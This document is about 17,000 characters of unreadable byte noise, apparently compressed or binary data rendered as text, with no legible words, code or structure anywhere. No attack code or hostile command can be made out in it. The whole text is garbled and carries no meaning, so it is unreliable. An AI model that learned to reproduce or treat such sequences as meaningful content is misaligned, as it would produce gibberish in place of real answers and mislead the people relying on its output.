�2FF��x6pH���^<HG飵��v�z��Tu�Tp�<}�C����W]z�WT�+ˀ�u������[���c���-��7�)e鞜�=[Ari���r��V4@wg��a���AK�$�`���$O�Fh�W|� KGC#:�m�#}��:���V�}�k]4z�4���_ю����׍r�e�W�l�-r	�$�іfl�?��؏�?󖙩���ǆ��|��␱���}����Q\�G�TU�3·�����8���� �����04�ҁ��.�A���Ԉ�����&��g<�-��3"0xT�x�������.xUV&B.�o�خ�-���t�V��D�굗�{�:��VR��gH:+\S<�CŶY��&�?���h�?2������,�M��-��	VѹW#nF1]:�ı>���H�ci��+1/"1��ԍ����Y��]��w|�L��{�O��5�h^�Lʯ��	�y���� �����鎧�.t�<wӪ�����x���wүFrz�_���_�߬ȉ�OM�j}��{�Ät9��:�4-S�k�f9�o�(:VK�_DȽ]�B	��(�9w��`��M����t.�l�di'��yd]�auN�g��h�v�Ȣ�;q��ףk�Z��̈́N'��#�� D<m���mL`�t7vXP�,�N�.���o�r����O4�'�Y�>)h��é<�b9���J$0�����1�p���=o��㓚�c���Y�mE�C��+Gv2+�xiƸ�4�Н�,��,V�x=Z;{U��L@q���D���5(�{*IM(@�q���'(�հ��G���gP��>4��%Xx�Z�w��4��~��06t;����VIM%	��Ȩ����[�c%���{��9��3آ� eM��"���(���sG�Ro>��KMS]n�������_�.]�~H���o0�O��T����1,�V���v���"�[�[�*<���dw�E��
	CI6�V���o�sN*��?����fB�ؼ���8��j�N�bjj��&���V!ʁCw"�҄�^�	��G���߾_U���97~�X�1�ٱ�v7Owv��hl��MR.��|kub�"��y̐���dX �JV�#u"zO�-)#d�+���N�����67��n�bp��4B��_�D�Gx�\}���}�F$�Dd= ����a.��ԥj�WX�5�@����T�NNb��:�#~3N>}��,_��Ug |�wph����M!i@"݀�tu������SB1����
�L4,����m�-����(y�{��+��W��-ψ�~/���r��N\Hjv<G[?
y�m�׽��h0�CG�nW;���������<ZH��օ�EQ.��xbFźۺ�"��v�Cx��7�?J7�l?�$�ZHC!���}����_bj������މ&�`ΝG"Q�&�vu�;�k��~'�^}�"\�FG�Bt�Y���t5��!�Xu9�L�#L �:y�S�T_�t���K����[�t�'�3����*}i�3��)1M���p�����O������C/_��/��Sag�G�δ
"d_k�ƳG�9hmH�*O��K�@]u�����%�cπ�V�:��=��
���;�c�;�8��*dȝ��
"q���>��ց�����s_!�� ��Υ�"�=Cǂ�?|&i�Ɔ.4��`E#@*	o����c�D߻��w_��#�~�k���|�6�ݶ��m��1�����%=�i�ү��r�������J961r2�$9g8�/n��h?J���o�سF(F����Dl+D@g&�v ֕bg%g��^^-�
=�Ѹ�K����C�bB�\AqrU�Uz.�.b�T�D�'\t�Eؽ}+/��X�Z3�h]�����V�&j(�=Oe2�!c�����.y�_Y8�|i���z'�J\����������Q����gQ�%	��)�p"��~�ǹ��j"��";����T�O`q{	�K�L����ϜL7�юp,��^�(�y��P;K�B�n����#���مX,J`�V�+�1v| >���}���תh����U���҉�_��c�8|� ��x�b�t&�L�|����2k��n�|z����=���}�}w�d`��c^'�!L��|�]���k��3����j@��P��\��lÂ���bv|��Hc���'�G'N%���R-�NHZ�9سe$���Qd������A�ǳ�O�`67I�]E3��K���gi��|I�pH�0�PB��R�����#}�⧾���¦�a�����/3;��o~-[Zpɕ/ǃ?�7L/[��N��G*�J�"����DB	�g��n��$��*S�/�B�PI�$u"%���D|n#��]"�kU�H�W~��ݹ]O��
��m�Ay�aq���P�j�b��?�+<�=Śu�j!3�j~��E�3�D�JL�m<v�wQ��i�ch%p��ڄ���Ɇ��IzM�:K�9Ă�N��V�"
������rfK�p=}�U"�ش�h�\�r���6H��F��Z���`�o���7��"o�])#ޱ��8N<� R�/�N>_q|�gܙ���&_K{�.�+��@9�
AW� �+w��Dx��~�w���{D�Z������Op�L �4;��.ϲc/�G'~��h"���8�I�P'��*V�C��c�?6��z�:m-�4��p�t�v�9��)E�6�	:�*�2�@M]U��i!^wͫQ���0��>�j2о�L�D�{Z�u;.1˺��a����nl��$c&��ٙ,&��G�����ޅ*m�x���W���T���1���Æ�SCx��J��8i.��T���W\W�_lz����R_&&Tb�4B����3�ܳ&x�6>;1��V�Q*�7�acM
��v'�� B�;��hN���߅u�%�U	�VG�XT�.y�$7�m�r�T�bt�D6YV����tx�\���x�{?H�"���:w����W<���i�YF�\�|ޅ������Ȟ��Z�S39�݅�e�+.'�019��P%W����w�7�.:��ˮvcH��D�VK�;�$�%U�7,��3�	j�b֙'�=�B��&�����2�=U�� �R)>+b�CF�8��&W�03�*��e�C\l�ʎicc��5�a�Ym8v0��\�,\�X��U�mL��`��}�(�aO{�\цs׭'��F�P�N�o�ǽ�6�u�Vu"�Rb�~��hK����Z��!Y�#������GTH�!�q�/�#�����a2(f�}.��0A*�ă����a�U��f���NO�.ŹeO���h��{����4��;M�ċ���y���&������8�b���I��[~�{�_�������S��;'�0x��B!�rn��fT)-d�/���OtGÈ)����`���d���1��S��F�{��G�/?�%��Fw�A6�Bw�jW.@��^؜��R%o���D�L���˙4"�ˡW9��`���(5���ƾ:�z,na���8��1D�Q�8k��%�|#�<���ϫ�l�y�#�B������R�?+i�򲫿�`�o���.n!��i��'EH���'�6��6���޶���K⃿���CG���}j��5��y�f(J��(�P"���
m��G��v��S�Ow5�!�@6UG��,���L[���\�8<<���t�]t����᥯�F5�ŭ�Q+s�^BT�U'�N\��*O.T�,��
�2�1Sh~JWe�X�U@S�4u��.�,\F�V�ME�LA���zLs!def�l�U���L��r��ך,����~��y��?��_�Km�ЄC`�.%!���A]��[�c�x��G>#B�lOz$Ԛ�V�Ùy=�P�Ms�q�+�|���u���d��ltH�����G����N�5���FK[쨪�/�'!����g���:4����q�&���q��t��d����ʠp�LP�d��R��8HM�#�;o�PsG�<���!��I0��[DT��g��om�HƓ5w�B0�G�nÿ|�}�D�����d#z�+�uY1j��<��7�Լo�-�1]����fk��I�o"�wH�wJ�.�0�58\�"^6�����GE���:�#�a�^n�(
�x��K?����_\s�"�n��o�5n8�E�}��
��C��)I��#�rY�erlm�0�ۻQ���˻r�`s7}_�����k��O?�B,Z̍c�z�A�׽ ��oTeL%&Z<E�!N�#OLH+FM�\�G��4_�u�/��AB\{&Xz>��\Ic��55���\�4���#hm���7�{?���7�ѷ�7��F|�3�V�$�4,^x�]�t9���	���MA�����\�7[{�l]{_�g&|��QO�j�$:��_
b7��5Lg�;Pn�������r*�i�Ӎ��a}ፀ����aV�-��I��v��g��n�s�k2	��׭#ھ��0���u݈%#���O�F n��s�g�ON~A>WTR�H4����6�t"�A#�ꮋ(bdOYE��*����ԩ���r1#w��jv�A`XS��p��W��	v�&6�u_M:j����T
��®�~��q�6�-w>���V��@&#�K����Cnb�˭�萳���7��x�{!Q&�=F�E[����]���Ҥ��a�_��w�AZ8��&Sr��0|�l�}65?uD������kn@�N5ڗ�獙�:~}�MLX���T��(T�����:?��)i��+��]K66�t�8���,\�ʍY�j!�j{�V���O[����;٣����X
�F���A�0�m'�<9K�N�,��Ħ��a�Z��S�Äj�8NUMsT*���t�� No��Z� f�ܙ�,z�V��nǱZI��t�����H+q��N�*v��vHi���X�K,�="�3���
��i�B���g���E"h۴��ܸ7�uB�l�Ko�����!��-G0�������fc����.����|1Nz"8��������<�5s-@�}IW���C\�O�CڤS��#��%Z"��6<g�6YW՟�n^��t�_v6:ӝ�����^��m�Q}E���FD��!ET�d��߷��ڷ+�^	���ҵ�X�_smԊ�g�M�i?�ʤUϮ�`��Y�9+�9A����Jv�Cchj�C�\ɺ�x�%+���e���E��Lt���]��b�^��zwo���9�t'�F�Z�fVٰ���?�4�k��?4[����!f�_&λ�N�+9l%�+�|��Λޣ�j�/�՛.Rk�բ*�zJ>ק�9�\���K�ăAĐrx�q�U(p�\����5�p	�Mٵ`�.�1Z�S&�6F�A�Z��ƶ5X��,���]�� ��ǝtL��)�d=�����q8S��CԳ_��XJV-��,��´��T#��i�fP)����!.u&I6��8'���j�k:��]z�?}��hnH��n��ӣ^y��0<2�o$q��q}���>��Ewr8�;���	�Yv���+��h«
zF<2H�7��G�B>�s��K�u���y\�-ݰ@��D��$]���ݱ�R��hW�����'daļ#��֛�vՙ\��~"O�Ѓ��E�.���\7k5L�r�,ř�BF�.s
�6~:U��ԆD2�T�;���?��3=����A�ߴ��vJ-����}�3ե�x��YR�R��
>�ì�B1�}�9���1�ȇ�{ƒ�h%H����}1ZP诫 �l���ع�ۿ�杇䪞��߸�N\�ј��hOw
o��Iy��+�5�����j�+������%	�;���+O��Ɵ;C����d�_BX1�h�N�>�y���9����Ig���&Z�߄��p�,��[6'���Y��B��o�J�Uo�
Z��d���뇥�'V�gF��U��tÄ�BB�N�N�tȍ��3����A�D��k�d�!U:��OX�_o���	�8�I�Y�l���֩����v5r�,�jY�A'�`2����{F����UH6���N@�3k�m�h�Q�J�l��P�^Z�)��������n�_��/�������W_���,F<�r�X&���8�Z߁?��r͵�~zM�47WF�n�J���ҫ�����1k�B����O���q��6���ߒ�/�;s��$I�h�i',���������򣚍S�+�H|���P�
D���܈�N�@�ڒ�m�kt���e�NH���z]ԄG$"��t�D��\����';�DF
O6ӌ!�ﾋ��_��ܯCV_N����x�cf�ȩ�a���*_�H�T��*��E��h�8���y<":�T#E@n�W�~�l��v�yH�����û?�ML�އ�!h�U�=J� ��.PL��^�U��͗�ieC����~���͐����jRX5R&U"i���HY��S�wk���m�t����rۤG0�Q��C�}܄OXѧLt��YP�	_�TN_�\�4ߺ���H�abQ����
�L.Ɗ�I㝚�7��ҥc�Ha�&�>�lF{��H��cl�(j��`bsyC�I����}��w�J��ށ��8[�"{�
�
����p�(D�\8���Ķ��1�r��k�UʩS���+��s��;i���l��u���_�B��oc��8M�8fҒ�*��}����+nO�Βa5`�l4�߬цVt��0^N>a������EW�4g���N!��EY�
��wc�����'�"ѵj���� ��f�����I'�q�nx�R��:�`�3/�����{"��n��5]Krv+;:��3�X��|�c��8y� �����1N��zR�AF� g������&:�S1Q����M��������0Bv"�"ɩSZ}�~&�	,S���'�l�&5ǁ�W=2�&Y��y��k���q�L���ö�Wc�PzVsJP�����v�/W�i�n�-/�_�u�UE��%�JRc0'��H�I�!�{w�\qY���'8��	�<��}��y�S����{"�c�����Kx�C]%�U�������h���]��G
��Bw����X�3!7g5/��^bs{���Q����އ�&^]�2��E�d�$��+/�G��(�#O:�j#��PXS��~�#�E���$�\��N!����Ɓ��<����?`�}�LU�v�d�k��gpBr�q���E~ �:7*D�ͰJ�OB�vC�.^_��(�K9:f�`�V#�|��'���|����h���-�ѵ������6X�G#�|$�h�)��kh�*�\�<��9Q���y�����F9�%��0`RiҦv������i�uӑUԵvS�I񞞜�U�A[}���XAL��G��v�{��e�]c��s�1<N�ul��t����l��El�wj���Hz!|�ݟD����EG"E�#v�LU���V=���g�r�ȕ�<r ց#�<O �����ȵ�����n�)wl����O���ȗv��LӐ"�UcMR-75�4��۾�Qq9-Ψ�Q~�Ns��H&��-���PEhy�6��u\�M��n������Ը�X�������4�'�������P�ywyR�\�,xt���'�ڽ��ڽ���nԮ�琹6�9��^���	E��+ab�sgI�R��E��]yg&����W��5��3���6�~5"n}���_Ҏz���V.�^~�D#�� �ǊГ����x��A?}�!���]X��v��7=3�*^�"h��(M��O��{��1$6�����1I�ͳ���;��>�u}6��a$�Y�B�����tK��j���ԭ8�������HZ���VY:n^��J*<:�d�|,X
O%�IZ�tn��u���2������`3��3�Y���ΐ��"d�����ɺ�Y[_ƒ���]k�[7���xx��u���>N ��U�p�"O���f�D��
(k��ҋ]]+������j���i#��ˇ�C^�Ay΢>�|H<�~O��-�Ue�146gй"�h2���;нt	���]O�l��m����������aDB!x.�o�Sɮ
���3x�!���}�0Y�P)���(���}�]�Yt��X����]���j#���M��1���x� ��Z��U���ܠ�~���b(�;K���KB���ˠ�J�B �@�f�V�HS<]B�h��>�k�m~�W!.=λ.>�l�QS.8� �'I�,�؛��wk��Js%��e�d�N���\�̓�3�4�
���
-H�~4�U9��S9'���h�/j����I�@�,RF����v{o�Kʝ�[�����h�L.�{|�(l��
����a����qf�~��F11o������W�^��/ތ�R���R;l%�Xtх�^�ƚG������Eb$X6@���� ��CO���N�	.6��q>��*�yR;GCY'�jlʈ5D�=���D4G6���,/ǁ�$󔨷�,4�O��l�N�OE�8(Q�� �E�%����������Sp7qk;�'{�ܨ�;����V�by��^����L�ˮ'��d���/wĿ�G�y)��l�|B����F�����f���+үN��;��/ ��QLM{�u����(4�_����5���%����,��:�Z6��Sa��g/"�V+��}��+�|�yEXo����q� ^�����w K�k[l��a����ho;����ګ�A���˗�ܸ��o��K���
Ԧs~��)ŻO~77NTH#�<w]m��82�Hz\y���,)�-j!d�[��vH�L��g�^���x��Y�~;�%�BIz�xu�P�u���q�?c�+�l#)���F��NȽ"X��ߒ��O���-�'�Gg�Wp,��!�4Haj'��wf��'	�?� �ݖ2�w}����:z&�_5M��Ь�f�,?$�NeEf c~�����};��Ʈ��9��(凰�E�Pñ�&Td-Ӛ"�:��N���[�\@wvx7��Z��ek�`q{r~b���!��~H:�E"R6��ؼJU�ӭ��p�[��Ek�\B��`�6�V����1�Q��4CaXj~W]V�S����PSm�.]wȲ��3�Qr[�82=�s���4UF��3u�<R%����Br Rbn��	$u�Ş��r���"���D݊G�K����-�%�c�j�I���隐�)��}u�T�;	�<K�0��@�>���$�]�O�4qN7=�I�pŭE��d�ve����XhF8'����qA6j�ؑ���;�M�myc��-ڄ�H?�򚊟r�Ccb1���{+Nf�X���Dʝ���	|����g��O}��}�K���>����h��� �V��8d�#R�!�$��}�%J�7�~��"��@T�u�vpw�ԥ�����\�|��O�J;��
9[z�b�K���Qg.��j��a�IL�<��.�a��'��d�+dt�":^����{"��%
���$���8�1����v��ϭ8ڵ��l��*
�r���XO����ͯe�O|N��~&�l��Ѽ�KmS�&j]�޶�,mc��t.�^���[mG�E3����ٷ4�/ �+��l�đGa�CHt���Wg^�z��R�\�����;��
"���ͷ��[���w�d�o���y���?�.�۰e�f��2����9.4�&�T���~��U�R(Q/糲N~�fX�~~�wЪ��\��"߲n��5H��L���F��U�0f6�xx	:F3pJi�F�%砓�s�TE�"�}�\euD0��������5^QR����"�n�j�qN��b��-K�H���E�\ 5��v����ιs���?��?���dJjk�Od�+D������g�Ά,f�2	'��=c�j���C�N,��٥��F=aZ�*�盼Ɠ	446���mJ�-]A�[��g�'~�޲0��<ݶ���2���O}߹��LMA�MmsJ���|P���g#�&-��h�T��f���%.~T��qՄ�x���3	��\1��䌗��G�f�����z"����hi"/1�!r�y��[99�{>ѝy�܏uE��8��G:q���
�9�9�J�Y%�s���f��鲭��s�s�R5;������A��w|��F�T?�����-�ʦ�w83��+�uڧ�ɼ֛5�ӫ�'5�2Q8xS˂��'en���3+P:<�m$�օ�L��z��Oc���}D�K�3y|���p�7c��!B糪��ۋ��4��0)�q�C<iI���0=%�9�۪΍���B)�H(��
"}Z�ձq�����T
;��J�p:E�)v���\vU�CK�{���F��8A$���.��A���xRP�ߊW���Hϭ�
�5��x@RઙQ��QHÑ��_K<��T{EJN�:즑�	}2�d�D�ZW�3�(�ZU�����:r��I�`$O��
3VF���)�.R��GIL�ܥ��P� R�&��!�HߴZ��^Bg.��`��c'�&4�h|�gR��/�ʘ��9�c���W*���"b���%��s� �de��!�I���!���窱Is�\�=-��?�c%��&��Y�SrW:��,Ɖ3�/n#�xڎ7C/'1A�>d�h"���l��'ѻ�A*�$�"��W���m�p�pCU�˚u��Y�~fm�|�o�%[{�d�I��+~6SK(�x@tm~��v�r�TAG֭��.X��-9�h2��Y��@�O����9]�Ө�0[�i���7�R-�!ɵ�1��)��)Hͺ�*^qQ7b&�Q"�����' 淿D���=�+�U,Sef|cG�0I�/LN����cF槦�����m�,�1"W�%�B�_�25�ԫ�+�/>��Ы������:Ù�̱4���,a�)T��Pđe�􃝈�Ҙ���h�6)1q�e�ջ/�u/��WI�϶�zR������H����u�N�Ծ�������]A���^#��RVG�Vr�bR��#�n��[U.����qE�����B�3]��-4��<V�N�E�!���O2����%��X8��0=:��gc<K+%ρ��r��Z�'��/vj��\*�m Ϸ�+� ��L�gH�=o-�r幫��Q5K5D��ۅ�&����ю��,LT�z�߬%��v�T֌@Qĕ�	\���ec���r�i��	�E�Hq�dF�rB�8p��w����0��!P�"L<��q��M :��)օ�B�v�����}FUs/�/����|�-�]�ҫ�Ud�T��ĕ�'D.�{ߜp�ϗ�	��kZ)��1�s��ʚ?\4�� ��h|#\s�z������J��A�әHn��w�U��!�Ύ��B:X9\�9���&U�Cׇ����"�X�L�"�6e����=6��t�)L�e�����~s�F�w���@�<JS�v4.WV�{jV�$s%�B��ބ<{R&�3U��n�IWTH?_r�%X�x���v/����|W �o��˥�1���P9��cљ���6v8J�~.���t�ɁЋ�WsaOu��霅͍���l���y[pշ��n�۽^�6�N�3,dt���tyoH��EW{�l�A*�(� Sh���dP�G=�j�f|�l�"Ѩ��bm����&�"��7M�U�֔4��t���Ut+ᒼ��x��rv\��VBccM˗�gݙX�z5z{�0=5��llן{n�J�qN�Ԉ����]v�N�3V�?.��?���ҮH3h�PY��67�]&�Fț����#����I�Wm���٦M�����-�z�[j��'Vs0E�u"x�E�-�R�$
��q��n���=�@bw0q..�hh�sꜳg��:��������W�n��~%/���W-|��
�_d�A�|�w��*K�w����2uW\,Ta�P�|���
A�ç��X7���z/l�'��ꚶ4Z�㉲��<q�5+/s��+
}�~�ל�*Ξ��4�&��ne��gc���ii��gm%K���D�X���1��0E��m��Q��J( �S��]�sJ�S�NU��T��fa�� �˯���X9-�W�*��<'�o8��v���+`�jJ��%ЎS���F��е���y_�5x:E�ڵ^��ճ��u^3�C�̽�HϬ�.�$Ю�FD_Ӛ ���ikRQ���:��M9��X\���7x�W>�������+�k��;�y?'��Iʯ�|�ft�㍮������SEM#�-���Is-�=aƫWP�\�XU�4Έ����D_��oO�Wp�"BO%?�8�ԽX�S#P��Lc�{"C�x|x�=�ف:���g��?���L�v �v����ƪ�550N]��s.q��)N�$�e�j�
�	�zK�w=OMp��U	�r3>k�#n(%3 %!������壇���J�u�ogh�c�x�J�|�zw����(��kR=��9���NDf����^"HO�����!���gbh���RN	9�ֹ.3D��xT�~V��r���y���GP�1���N�טa�(]��9z,o/7]Y��0N�.B��2�]�iZ��i��.r���b�_����=d۲^x�~�T����Fnz�P�����j`��M0�
f� z�<5=�,N��b���Ⰵ�h�G����\䠸��S=؛r�0g��㩗�
ᨑ-�C�@ tS���c@,�Kz\�"N�������ֻ��}��ٻ�b�������HE�7��}��'�
��2���|)G��b)�Q�/�-���'
�}�Ah	�����Gt�����.��������́��:W,N��4��,�(ZҴ�g4��8�ٲ@�,B�Vi���ĵ]��!"x��D�M�:��N��-\qN������Uҥ����ĉ��?��p�B���gOA��y�y�Y��_��k�V�%.I��$�����#�S������T^�W�A�P�i�REԫ���q9�e�N�k0�����-�zf$�Z����<�(��zMKς�͙�{WZ-�e�Ѭc���&��t�a1.Ke�=��B�mܥ��+ť����K5d_%`N��M馵�p�	�B���<Rq�%	��t��᪎;�����Щq+R�X!�B���`�<�23e���}k�e�0��v�E�6zG�8K��nI�O�5rer����D��t%Sc�{�A�>�R��qd_ݛ[�Ջ(Ύ ��@@���%+>K���)?{��R���j�1L	S3E`�j�ι)�*�.����~F����+�rҟ��Yx�-K��8��23pR�П�O� }a�Hq�E8��[�_�w�չ�/�֭mE��~�k<s��ҧK�b‸Hj�Z��	k����-��H������$�������D4M.�mB���klW�h��]ʎnR���yc���G8B4W�����O���M:ƽ+������.��nw���r�����I�N���~�^d�cRA�T�S#�o�D��?�6 6^D�s���
Y5�OI��K}5)u]��e"��d��]"s����D1ڱR~V�M#��9W����B���	D�j^����-��q��-�2m�h�i'�y���Al�e���$&<�~*�6�P���6!�^1hmG���тf�#�w����L��^��d�z��<���s��*��n�y����b�7U�8�H���;-O�l�F�y+
!���`R�)�L-�^t�hӂ��.�������vm�W�߆<�ީ���u䧏#��NJ&�ѽ��©cϒ��8�Hn���\:�*L`B�<VGE\t5���p�H�������hJ(�P��ڧ���cT�J��{�xM��t89�fc*�K�����^h�դ%��5����i���"Qk�@�n/Ȟ-.ht�rR+'����0�c(��x��$�F�*��\q2�r���d���E�uWsL2l�!�S��	��I���Ro'��!�&۽� '�������p�����9��m�����Ά� 8qőA�K��bh_��R����C|�z��ۉ���^��ga�{�;Yr�	M'ҍ0I��Oa�%UM�*h�X%*ǐ�%�����ɸ�R��|��CX+r��vO���T��M��lv�^s�ۘu�Frp�v���ns�S���Fb7;��uzB��	8: 14l���X����f��0�U����� HĬg����RB���+m��	ý��F"D�ArZ�W��\�%��ɑb%=͓]}��� UU����!�#\2l\���d�U]%�2�Ɇ��$}a�Q>��S�H-^�b~
'���#ּ�T��x\��0&��T<ts������n�N*�F:�R,�Z�o��?�wG��d���b��q�	rT!V�qD�TR�
G9#��5tq<���	�����]KeQ+��[U#Ąi�xY*�ȕ4��<xt�Ƥ7J����'#~ �Ώټ��>_+E�<1�olF?�*��=�}+a��K��Ð~g<�M�x�ɄԖ.����м��Ȏ�S���sb�2�qg�R��B�8��fq����b�li�=�s�:V�~�[�q�K��5�V��v��-�]������;���w k6p��*�M��1�c������ h"��	��I��(�:�Ц;F����#�5e���f�uŪOͮ�Gf�@VE�Z�fX�D��b��
�`5���N72�"H�C5�j��(�cw�
��A�������pr]������3;3�{Ѯ��j�*��+��cbz ��P�#�Bp �@ �/������wْ���J���j{�>����s�{SvW�$;��h��3��{�9�{�=�$�D̢Pz��dQ`���F�LE�p�5�τ�K�H���c<Xݠ~����Ѕ�Dk��%�7�(�����,��Xh��%6�s��WIJ�#Q����J��8
�<��Z��n�5}�S�-��A����ٸH��h�z�ĉ>h��:�?��c���`)������~��0$̣0��M���Z�{(�Q�u�
�;��� 	":�p�h;�!7
�"��f��1������@:�2)���f�Hs�	G����"��[x34d/�Qq?QJ��b��*Ɛ�O�K������b(ԥHWm���+�Ȳ�/P�3`i��(��p~��(0�9�Z�^ƓM
���h��yrCdkLJ<L�n@�g+���}��GnzT�7��r��B&� Ź�n�*��2��q�ƕ������O�����&���E��@"=S�3���T���9�) @Uݩ�2B���� #�5
׀���MA��Jd?�r9�C1Lb��ud��T	IZU(:�,!�z֠�T�R�T�Kq!J�a�`��"e#��aF�w�<n��2����%���t\�6�f�L�p�2pSy�}�E7yQ�`���.���6�M����,��<V�xh0�18��P���ȉw��u��R�86Mؠ2ӭs���9RI*p��t�I9FIMS�/-WE7�f��+�]�Z�/�s�h[P�):~�<����ZDz`b�W��2�Sâ%�p���>t�"���3�]e��m�_)D<Ů���-�PY9���qB�M8��"2*��"ukTf;��@��C�<�3*�E~s�1����Ɵ�D����P����v%��|xi��<�x�-G0;�q
�D����ۇ� �JC��2v9X�L�D�7��7����'(�/�xM��@V��̝TJ��K��[l!�8�)�NJ�˳d�M��Q���0�N�:� �p���S�?�E|��VT98�{�p�T��B}���!DXvx���1g�H1�XU6��mB;�3�(uΉ�Q����wh��B �CM�Ksͥh�C�y
T��>�B:/W0ȴ�_т>�*���������Y%	ۭ���$,*��b[zW��e�L9/���۰��P��N�J38o��j��Q� sJ�۾����N(moc�a~r�GV�z� ��0�ߑW+iOo��5B ��P���&|�
{?�!|/� ������5��7�6]LB����9K��A�"!^��P�����UM����xRcxw�'��(�8����k����+�mo��Y�*��c��̧	[\CɃ��XR�L�0�B%�D����%�5wH票#\���e.��t�oM�t���^R�(��bC�v�����fW���,b�u��Ѽ���X/<��J�C�8�)5e~):G'��:���Q�0D�EU�&�qA�QD��'�O�9�44��	�*��i�"X�+�6���B���A��G��#��|v7.�b��O1}��Y�4�'Lh�@O"����P�1�,��'���?	��2Vibߴ ZM�]E\�V���4�R,��v(T�(�����������=��_N��x-��HȍF&)����4db���QD)����B�DV����%�x~OC�x1m�jQ���iiBO��C�.Rp[v�hӒ>���ˠ�qo@����B��Ǐ�
��(����-W,_���G�()���3��DlBi䠡u��j-�����E�⑍}+)o=G�̄`����kҦ!�4�:�h= 1�	��9d�U?�i���-6��J�j�q�^w6;7� �p�5�K' ������(#3 �\:�o����?	��jA�S���Q��<���Nd;���QN��r���'�jFpbh(�|�	;��/aV)\rZ�d�"uTc9�9��1!OS�f�򡅢��e�;�k��5�1�B�s%ޛ� �����oc��3��_3xϻ���|����Z4��������4�h�l�GF%���AG���`A�x	�_���°��Q�1�`�Z�P�L�C�Y15iK.Y� �q�����.3�9�n�2P(n�\n|��c��L�t�v�VM���̊	7}�ȕ:�[E�#�s�d�V��r,ۺ[r�&}�h_P�L*)�0�����b"�Sf��vXh���U�笠������s����p���`2����!ֱ��g!g��W"Jj^?�9YF(Z�K�QS�U+ w��B���n�����=� ��4�+��`���D� ��;V,�1��@�6�E��*�E-�[��fF(7�&�"	��2���x�Q�@ɇ��O�o����T�"��3�Fs<�2!�қ�J�0��>[%��	W63���@�B��=0�u�˫�Te06,�r�oZ�M̕�_�{�M�	���<�+�K8_00��=L�$��@E#TM���$�K�D9��e�:�W5��2H�#���O��JQ	&M4��d8K�-o�n�� �i���Z�ck�d�m�q.���Y>_�����q��"b��;n �&u�4�i�[Rg�a���|�0r�v����g�[��E�C�����x��C�{IO4�ք�C=j��ęn��o���
�� �ø�C\ᦖw����J$8��T0,� gj��MS1�c)�D�Ga���B��k!5=!�	�����۟3uwuQ8���	��N�I��M��@U0�tvBG}��RMp�����OC�E}]#�(��榌Pf{����D�3����9�t%\�]��al�X8��5���.��������(��2Q�Z2����p,$��儤�|�%<Ʀ�� /�P�&FkR$-Q<�tE�U˲Syq�p#����۩�mp�-'L
mӃ��n��aA�V�+2
|�AǡL����9A�jHઙD�ũ������1wzp&��$&��	G;x'YT?r�^�)D�;!�c@b���q �Q�+N-Zd__P�z,+�����]�n輻Ukס=�����\	]�o���!6}Q���r+�P�AdP�y<RY(������A��ziы�u�����qn�#%cZRPn/���9Cg:7Y�밥�Jy�w��yj���	�܌���Y<��ݠ\n��V$��.�� 1�����ț��X��28G�Ӊ�V/�@���]jʷ0�,YAʴ���� ���	"�����-� �`�PP�́�ޚ��R�D7f���"0�H4�E�>>KGS�P?G������ǡw�v��[�W3�[!*� 3'��Әcc��{�^ka(o���3#�6Bgg�= 6\�9.��X�p=�����6��|ږ6��ȄH$�	y�ź�+�
���R)��K�����CMp��$�0����DJ� P&�Y�_��:�q�A1֩����v0��m?�)�^g}�~�����wt�<��E�נX�d5����������D�s3�4�t[�;���D�Eڈ?������즐A9G�����9żq������k�G��(�I�)�`��I�A�Aq�L6	������\'Q݀��I�@��P��B0��Pѵ�>���ǧ�9o,B�K�Z�rn@�f�Z8xh7���t��(�wْ%OL��_?+ϿZ;����_��*<�iA�S�������d��|�U��P$�&�Kz��5& �T���DI8�������2e<��hN�?����щV�4�m�{��ȅZ�;�Η��4�)���Ϸ�n_�R�L�*�,8j�t�<U˅����lC.���
8�p���} M1�V<n�c�B�$��}�$FEĨ�c�b��I�Uf�.��w	�Y&�Eh��y���]�R(^��Ծ��(5rH���RD�E� ?{�p�=��6��V��� �����w�!�>W �� }�y���+a��ub���&�8��m���:��#81A!vܚKL�	�����.3�e�JEU��R��^F����,�ʆęY]eQ�8����R���E�1�/N[):4WL��m��l1��f�/�����j˺ ��C��>p��@t;��$?jO�s�&��&�S�(�o?.�Q4���d�8Ām���3���Q��i��I��᳄����0bݔ9�.�ܧ.L?��E!�T�H�i�u���J�đ�ir_RS���6�"���}��g 6a?���=���̓�#� q��㳰��@Um���@=~715���оt4�kG�?'E3q:���6�������"n\�-.��&��r�55sz���g�.��(������� ��
�d�_��pad'���L�PdE�յo�űU�<�v���p
��Gp^p".E�~��6�]2�%��|Ͷ� �x�,QM.X�eS�"\�	M�C>L���.� �K�y�TO��,�x��I�Q�J���;�V��iV�43f&BVj��e��U�^jB2놴?>8YY����L 2Bf&*�+@�B�CS#�&;�����뮄����� �`��a磏@���B��aA�B8~�k`t�$ʜ��� �˖#�K��-��"��P�����:��A�.!0���0���)_a�߉�SSUlZ���"�@����h1��%a��"�fyW�&�w5�Kɲ��PW�ͫ���SS��e�okE��M�
� x�� w^/�t�K$�BU���/ �QzeTx�!�����k�ͪ���p�{�n�J~u�3��i4���!v�<}�0�'p|i�ec�0q��r�LU�����.�����&�;q�٪E�0o��6�v�h}��$RqH���*����ku����հ|�Jj�/�T6G��P��c���s��y�0�wRd�P�T/� [Z��[�w�V���U�DP)��O�&D흝`hlM���BT�C�\EV�����"�Z�<���h~2qP*uS�G�*uc$�~��皆�1��i6E��)ک���#�Z��|�g�vfRwBy9�-�!�z�|��Q���X��~?���r�\s1�*����u� ��Ewh1S�1�8��O��ǇA_�	��!=��JjAD��3�
�=�%����,� �1��%�Sx:|< 濿�ļ�0���c��fg z�ՠ�=������'^�2\��
�Xq�ݝdW�r+�U��h"�qi;����+����e9�������/JFk���upU�έ�����W|�-_"�y�~�Mk[t-l�I��Q*�A����[QW�Q�\I|)p�l��5�hv���ie��RqӠ��˲����Ul�͢�A���]2�#)I�Ͱ_��} w� ���x�e�;�dC����yQ�Ǩ�(��O�"��d�z<��Gq>0VE�>�~�N#"g�  xv��ۣ�S����٥�I��8�6(�(򏛊�R`��ԏ�0��LW�:�Q��a���d�pmc�HO�R��h�7ˮ�&G���Ν�@67�s�{����Z8�򬲩��	8�k7$GGQGe� �\+��}�P��|������0Ӱ�O��˫o�3�������SR_q�Q$rdJ��
